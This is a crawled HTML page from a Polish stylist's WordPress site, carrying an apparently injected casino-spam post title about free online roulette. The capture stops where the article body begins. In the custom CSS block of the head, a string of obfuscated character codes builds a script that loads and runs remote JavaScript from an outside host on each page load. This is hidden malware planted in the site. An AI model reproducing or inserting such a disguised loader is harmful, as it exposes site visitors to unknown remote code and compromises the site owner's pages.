

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julitagotowicka.pl/graj-w-sloty-za-darmo-bez-rejestracji-do-gry-online/
body_size: 12429
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Jak Gra&#263; W Ruletk&#281; Online Za Darmo Bez Rejestracji &#8211; Julita Gotowicka</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.2');</script>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Julita Gotowicka &raquo; Kanał z wpisami" href="https://julitagotowicka.pl/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://julitagotowicka.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://julitagotowicka.pl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://julitagotowicka.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/style.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lg-transitions.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://julitagotowicka.pl/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.17_1723205103' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/julitagotowicka.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["361335360656746"],"eventID":"7a09bfa2-65d6-4fd9-b498-f64c7202a53a","params":{"page_title":"Jak Gra\u0107 W Ruletk\u0119 Online Za Darmo Bez Rejestracji","post_type":"post","post_id":4620,"plugin":"PixelYourSite","user_role":"guest","event_url":"julitagotowicka.pl\/graj-w-sloty-za-darmo-bez-rejestracji-do-gry-online\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["361335360656746"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":4620,"content_name":"Jak Gra&#263; W Ruletk&#281; Online Za Darmo Bez Rejestracji","categories":"","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/julitagotowicka.pl","ajaxUrl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","ajax_event":"bdfd2bdd4f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/julitagotowicka.pl\/graj-w-sloty-za-darmo-bez-rejestracji-do-gry-online\/","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://julitagotowicka.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://julitagotowicka.pl/wp-json/wp/v2/posts/4620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://julitagotowicka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://julitagotowicka.pl/graj-w-sloty-za-darmo-bez-rejestracji-do-gry-online/" />
<link rel='shortlink' href='https://julitagotowicka.pl/?p=4620' />
<link rel="alternate" type="application/json+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fgraj-w-sloty-za-darmo-bez-rejestracji-do-gry-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fgraj-w-sloty-za-darmo-bez-rejestracji-do-gry-online%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="rgelyc7vmgvs3qks8clxnnc3w7ec31" /><script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Raleway:300italic,400italic","Raleway:300,400,500,700,800","Raleway:400,500,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://julitagotowicka.pl/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-horizontal .navigation-bar{
	padding-right: 450px;
}

.header-horizontal #header-tools {
	padding-right: 0px;
} ,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body id="top" class="post-template-default single single-post postid-4620 single-format-standard wp-custom-logo theme-rife-free woocommerce-no-js header-horizontal site-layout-full elementor-default elementor-kit-5" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
        <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line_menu_centered narrow no-tools no-sticky no-fixed" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://julitagotowicka.pl/" title="Julita Gotowicka" rel="home" itemprop="url"><img fetchpriority="high" src="http://julitagotowicka.pl/wp-content/uploads/2024/04/JG_logoM_v04G-1.png" alt="Julita Gotowicka" width="606" height="606" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-menu" class="top-menu opener-icons-on"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-988 normal-menu"><a href="https://julitagotowicka.pl/"><span>Zacznij tu</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 normal-menu"><a href="https://julitagotowicka.pl/poznajmy-sie/"><span>Poznajmy się</span></a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-160 normal-menu"><a href="https://julitagotowicka.pl/jak-moge-ci-pomoc/"><span>Jak mogę Ci&nbsp;pomóc</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://julitagotowicka.pl/twoja-makijazystka/"><span>Twoja Stylistka</span></a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://julitagotowicka.pl/twoja-stylistka/"><span>Twoja Makijażystka</span></a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194 normal-menu"><a href="https://julitagotowicka.pl/kontakt/"><span>Kontakt</span></a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781 normal-menu"><a href="https://julitagotowicka.pl/zamow/"><span>Zamów</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div>			</div>
	</header>
    <div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed no-sidebars"><header class="title-bar a13-parallax outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="bt" data-a13-parallax-speed="1"><div class="overlay-color"><div class="in"><div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div><div class="titles"><h1 class="page-title entry-title" itemprop="headline">Jak Gra&#263; W&nbsp;Ruletk&#281; Online Za&nbsp;Darmo Bez&nbsp;Rejestracji</h1></div></div></div></header>
        <article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
            <div class="content-limiter">
                <div id="col-mask">

                    <div id="post-4620" class="content-box post-4620 post type-post status-publish format-standard">
                        <div class="formatter">
                            <div class="hentry">
                                <div class="post-hatom-fix">
								<span class="entry-title">Jak Gra&#263; W&nbsp;Ruletk&#281; Online Za&nbsp;Darmo Bez&nbsp;Rejestracji</span>
								<div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div>
							</div>                                <div class="real-content entry-content" itemprop="text">
